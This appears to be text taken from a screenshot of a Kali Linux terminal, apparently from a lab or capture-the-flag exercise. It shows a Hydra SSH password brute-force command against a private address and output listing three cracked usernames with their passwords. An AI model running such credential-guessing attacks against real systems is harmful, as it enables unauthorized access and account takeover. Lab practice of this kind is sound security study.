 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L user.txt -P miam.txt 192.168.43.13 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-18 03:26:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.43.13:22/
[22][ssh] host: 192.168.43.13   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.43.13   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.43.13   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-18 03:26:07
TheF